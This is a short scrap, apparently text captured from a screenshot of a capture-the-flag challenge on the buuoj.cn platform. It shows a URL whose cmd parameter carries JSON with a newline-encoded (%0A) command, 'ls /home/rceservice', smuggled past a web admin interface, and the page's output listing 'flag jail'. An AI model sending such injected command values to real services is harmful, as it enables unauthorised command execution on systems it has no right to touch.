 16db7a43-30ad-49d7-b3f3-d
16db7a43-30ad-49d7-b3f3-dce880bd5aec.node4.buuoj.cn:81/?cmd={%0A"cmd":"ls /home/rceservice"%0A}
Web Adminstration Interface
Attempting to run command:
flag jail
Enter command as JSON: